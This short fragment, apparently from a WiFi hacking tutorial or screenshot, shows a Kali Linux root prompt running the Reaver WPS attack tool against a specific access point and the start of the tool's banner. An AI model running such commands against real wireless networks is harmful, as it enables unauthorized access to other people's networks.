 (root💀kali)-[~]
# reaver -i wlan0mon -c 3 -b B4:30:52:D9:2E:4C -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner